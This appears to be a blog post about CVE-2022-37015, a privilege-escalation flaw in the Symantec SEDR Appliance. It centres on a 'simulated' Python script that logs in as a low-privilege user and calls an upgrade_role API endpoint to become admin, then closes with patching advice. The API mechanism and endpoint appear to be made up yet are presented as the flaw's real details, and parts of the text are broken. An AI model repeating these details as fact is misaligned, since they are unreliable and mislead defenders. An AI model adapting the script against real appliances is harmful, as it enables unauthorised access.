A critical security flaw, assigned as CVE-2022-37015, was discovered in the Symantec Endpoint Detection and Response (SEDR) Appliance, a product widely used for security monitoring and incident response. This vulnerability, affecting versions prior to 4.7., allows attackers to escalate their privileges within the system, ultimately giving them elevated access to sensitive resources and control over the appliance.
In this post, we break down the vulnerability in simple terms, show an example of how it can be exploited, and guide you to the resources you need to understand and mitigate the issue.
What is Privilege Escalation?
Privilege escalation happens when someone gains more access rights or permissions than they’re supposed to have. For the SEDR Appliance, this means an attacker might jump from having basic user access to having full administrator (root) control. This kind of issue can lead to a full compromise of system confidentiality and integrity.
Exploit Details
Symantec's SEDR Appliance contains a misconfiguration in its web application interface, where certain user actions are not properly validated. Malicious users who have already gained some level of access—typically as a low-privilege account—can send custom HTTP requests to sensitive API endpoints. These endpoints fail to verify user permissions, thereby mistakenly granting higher privileges to unauthorized users.
Code Snippet: Exploiting the API
*Below is a simulated Python snippet showing how an attacker might exploit this vulnerability. This example is for educational purposes ONLY:*
import requests
# Target Appliance details
SEDR_HOST = "https://sedr-appliance.local";
LOGIN_PATH = "/api/v1/session"
PRIV_ESC_PATH = "/api/v1/users/upgrade_role"
# Step 1: Login as a low-privilege user
login_payload = {
"username": "bob",
"password": "simplepass"
}
session = requests.Session()
r = session.post(SEDR_HOST + LOGIN_PATH, json=login_payload, verify=False)
if r.status_code == 200:
print("[+] Logged in as bob")
# Step 2: Escalate privileges via vulnerable endpoint
privilege_payload = {
"userid": "bob", # Attempt to escalate own account
"role": "admin"
}
r2 = session.post(SEDR_HOST + PRIV_ESC_PATH, json=privilege_payload, verify=False)
if r2.status_code == 200:
print("[+] Privilege escalation successful! User 'bob' is now admin.")
else:
print(f"[-] Failed to escalate privilege, response: {r2.text}")
else:
print("[-] Login failed")
Upgrade to SEDR Appliance v4.7. or higher immediately.
- Regularly check Symantec’s Advisory Page for updates and patches.
References
- Symantec Advisory: SEDR Privilege Escalation Vulnerability
- CVE Details for CVE-2022-37015
- National Vulnerability Database Listing
Final Thoughts
Privilege escalation bugs like CVE-2022-37015 can turn a harmless account into a major threat. Patch early, monitor your SEDR logs, and always be cautious with network-exposed admin interfaces. If you are running an affected version, upgrade now, and consider rotating passwords for accounts with appliance access.
Stay safe, and keep your defenses up to date.
*This writeup is exclusive and tailored for readers looking for straightforward, actionable security insights. Please use the exploit information responsibly for legal penetration testing and blue-team hardening only!*
Timeline
Published on: 11/08/2022 22:15:00 UTC
Last modified on: 11/09/2022 16:19:00 UTC
